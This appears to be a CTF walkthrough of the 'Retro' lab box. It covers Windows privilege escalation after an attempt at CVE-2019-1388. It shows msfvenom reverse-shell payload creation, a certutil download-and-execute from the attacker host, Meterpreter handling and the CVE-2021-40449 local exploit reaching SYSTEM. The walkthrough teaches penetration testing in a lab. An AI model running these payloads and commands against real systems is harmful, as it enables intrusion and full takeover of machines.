
https://github.com/nobodyatall648/CVE-2019-1388
Run right-click and run ad administrator.

Click on the Show more details link.

Click on the Show information about the publisher’s certificate.

As Windows tries to open the resulting website, there is no default app.

Set IE as the default browser. Still get the same error as before.

Create a x64 meterpreter executable binary.
┌──(kali㉿kali)-[~/Documents/thm/retro]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.4.119.29 LPORT=443 -f exe -o meter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: meter.exe
┌──(kali㉿kali)-[~/Documents/thm/retro]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Start a multi/handler. Set the payload, lhost, and lport.
┌──(kali㉿kali)-[~/Documents/thm/retro] └─$ msfconsole -q msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp payload => windows/x64/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost tun0 lhost => tun0 msf6 exploit(multi/handler) > set lhost tun0 lhost => tun0 msf6 exploit(multi/handler) > set lport 443 lport => 443 msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 10.4.119.29:443
From the RDP session, transfer to the victim machine.
C:\Windows\system32>cd C:\Users\Wade\Desktop C:\Users\Wade\Desktop>certutil.exe -urlcache -f http://10.4.119.29:8000/meter.exe meter.exe **** Online **** CertUtil: -URLCache command completed successfully. C:\Users\Wade\Desktop>.\meter.exe
Check the handler and catch the session.
msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 10.4.119.29:443 [*] Sending stage (203846 bytes) to 10.10.234.200 [*] Meterpreter session 1 opened (10.4.119.29:443 -> 10.10.234.200:49848) at 2025-03-22 22:37:45 +1100 meterpreter >
Run ps to get a list of processes.
meterpreter > ps Process List ============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- <snip> 2096 800 RuntimeBroker.exe x64 2 RETROWEB\Wade C:\Windows\System32\RuntimeBroker.exe 2188 980 sihost.exe x64 2 RETROWEB\Wade C:\Windows\System32\sihost.exe 2464 724 svchost.exe x64 2 RETROWEB\Wade C:\Windows\System32\svchost.exe 2728 3820 dwm.exe 2732 2468 GoogleUpdate.exe 2944 800 SearchUI.exe x64 2 RETROWEB\Wade C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe 3020 2096 cmd.exe x64 2 RETROWEB\Wade C:\Windows\System32\cmd.exe 3028 988 rdpclip.exe x64 2 RETROWEB\Wade C:\Windows\System32\rdpclip.exe 3036 1260 csrss.exe 3044 676 LogonUI.exe 3232 800 dllhost.exe x64 2 RETROWEB\Wade C:\Windows\System32\dllhost.exe 3416 3020 conhost.exe x64 2 RETROWEB\Wade C:\Windows\System32\conhost.exe 3540 724 svchost.exe 3652 724 amazon-ssm-agent.exe 3768 920 explorer.exe x64 2 RETROWEB\Wade C:\Windows\explorer.exe 3812 980 taskhostw.exe x64 2 RETROWEB\Wade C:\Windows\System32\taskhostw.exe 3820 1260 winlogon.exe 3868 4044 MpCmdRun.exe 3904 800 ShellExperienceHost.exe x64 2 RETROWEB\Wade C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe 4300 3020 meter.exe x64 2 RETROWEB\Wade C:\Users\Wade\Desktop\meter.exe 4424 4384 MpCmdRun.exe
Migrate to a process to a process that has the same architecture and user that we are currently.
meterpreter > migrate 2464 [*] Migrating from 4300 to 2464... [*] Migration completed successfully.
Background the session and run the local exploit suggester.
meterpreter > Background session 1? [y/N] msf6 exploit(multi/handler) > search suggester Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 post/multi/recon/local_exploit_suggester . normal No Multi Recon Local Exploit Suggester Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester msf6 exploit(multi/handler) > use 0 msf6 post(multi/recon/local_exploit_suggester) > set session 1 session => 1 msf6 post(multi/recon/local_exploit_suggester) > exploit [*] 10.10.234.200 - Collecting local exploits for x64/windows... /usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default gems starting from Ruby 3.4.0. You can add syslog to your Gemfile or gemspec to silence this warning. Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec. [*] 10.10.234.200 - 203 exploit checks are being tried... [+] 10.10.234.200 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be vulnerable. Vulnerable Windows 10 v1607 build detected! [+] 10.10.234.200 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/cve_2021_40449: The target appears to be vulnerable. Vulnerable Windows 10 v1607 build detected! [+] 10.10.234.200 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable. [+] 10.10.234.200 - exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable. Version detected: Windows Server 2016 [+] 10.10.234.200 - exploit/windows/local/cve_2024_35250_ks_driver: The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2016 [+] 10.10.234.200 - exploit/windows/local/tokenmagic: The target appears to be vulnerable. [*] Running check method for exploit 48 / 48 [*] 10.10.234.200 - Valid modules for session 1: ============================ # Name Potentially Vulnerable? Check Result - ---- ----------------------- ------------ 1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable. 2 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable. 3 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable. 4 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable. 5 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable. 6 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be vulnerable. 7 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The target appears to be vulnerable. Vulnerable Windows 10 v1607 build detected! 8 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable. 9 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable. 10 exploit/windows/local/cve_2021_40449 Yes The target appears to be vulnerable. Vulnerable Windows 10 v1607 build detected! 11 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable. 12 exploit/windows/local/cve_2024_30088_authz_basep Yes The target appears to be vulnerable. Version detected: Windows Server 2016 13 exploit/windows/local/cve_2024_35250_ks_driver Yes The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2016 14 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable. <snip>
Choose to use cve_2021_40449 and set the options.
msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/cve_2021_40449 [*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp msf6 exploit(windows/local/cve_2021_40449) > set session 1 session => 1 msf6 exploit(windows/local/cve_2021_40449) > set lhost tun0 lhost => tun0 msf6 exploit(windows/local/cve_2021_40449) > set lhost tun0 lhost => tun0 msf6 exploit(windows/local/cve_2021_40449) >
Run the exploit.
msf6 exploit(windows/local/cve_2021_40449) > exploit
[*] Started reverse TCP handler on 10.4.119.29:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Vulnerable Windows 10 v1607 build detected!
[*] Launching netsh to host the DLL...
[+] Process 3252 launched.
[*] Reflectively injecting the DLL into 3252...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.234.200
[*] Meterpreter session 2 opened (10.4.119.29:4444 -> 10.10.234.200:49877) at 2025-03-22 22:47:31 +1100
meterpreter >
Drop into a shell and confirm who we are.
meterpreter > shell Process 4372 created. Channel 1 created.
Microsoft Windows [Version 10.0.14393] (c) 2016 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
Get the root.txt.txt flag.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt.txt type C:\Users\Administrator\Desktop\root.txt.txt <redacted> C:\Windows\system32>ipconfig ipconfig Windows IP Configuration Ethernet adapter Ethernet: Connection-specific DNS Suffix . : eu-west-1.compute.internal Link-local IPv6 Address . . . . . : fe80::6982:d717:458b:9e24%5 IPv4 Address. . . . . . . . . . . : 10.10.234.200 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : 10.10.0.1 Tunnel adapter Teredo Tunneling Pseudo-Interface: Connection-specific DNS Suffix . : IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:2815:27b8:f5f5:1537 Link-local IPv6 Address . . . . . : fe80::2815:27b8:f5f5:1537%2 Default Gateway . . . . . . . . . : :: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : eu-west-1.compute.internal Tunnel adapter isatap.eu-west-1.compute.internal: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : eu-west-1.compute.internal
Hopefully, you enjoyed the retro look at the box, Retro. I will see you in the next one.